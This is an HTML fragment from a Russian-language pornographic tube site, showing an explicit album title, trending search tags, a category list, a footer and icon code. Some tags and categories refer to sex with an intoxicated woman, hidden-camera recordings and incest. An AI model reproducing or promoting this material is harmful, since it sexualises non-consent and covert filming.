                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/658/preview.jpg" alt="Студентка ласкает клитор и анальную дырку секс-игрушками" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="658" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="658" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Студентка ласкает клитор и анальную дырку секс-игрушками</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>16K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>94%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></div>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пьяную-жену-ебут-сауна/">
                    пьяную жену ебут сауна
                </a>
                            <a class="tag" href="/search/студенты-общежитие/">
                    студенты общежитие
                </a>
                            <a class="tag" href="/search/жены-измены-про-фильмы/">
                    жены измены про фильмы
                </a>
                            <a class="tag" href="/search/marc-дорсел/">
                    marc дорсел
                </a>
                            <a class="tag" href="/search/бабушка-внук-кремпай/">
                    бабушка внук кремпай
                </a>
                            <a class="tag" href="/search/мама-уигурка/">
                    мама уигурка
                </a>
                            <a class="tag" href="/search/хочу-тв-для-взрослых-18-@/">
                    хочу тв для взрослых 18 @
                </a>
                            <a class="tag" href="/search/пьяную-после-бани/">
                    пьяную после бани
                </a>
                            <a class="tag" href="/search/осмотр-генеколога/">
                    осмотр генеколога
                </a>
                            <a class="tag" href="/search/riding-cock/">
                    riding cock
                </a>
                            <a class="tag" href="/search/аудио-рассказы/">
                    аудио рассказы
                </a>
                            <a class="tag" href="/search/жостко-жоны-сборник-боль/">
                    жостко жоны сборник боль
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.tv/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>439</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>170</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>77</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.0K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>570</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>237</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>291</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>93</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>579</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>146</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>839</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>556</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.tv/albums/">13139 порно фото</a>, 4807.9 часов <a href="https://huyamba.tv/videos/">HD порно видео</a> и 3370 <a href="https://huyamba.tv/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.tv/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.tv/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.tv/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.tv/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.tv/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2025 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.tv/static/js/main.deps.js?v=1766159690"></script>
  <script src="https://huyamba.tv/static/js/custom.js?v=1766159690"></script>
  <script src="https://huyamba.tv/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.tv/static/js/main.js?v=v=1766159690"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.tv/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
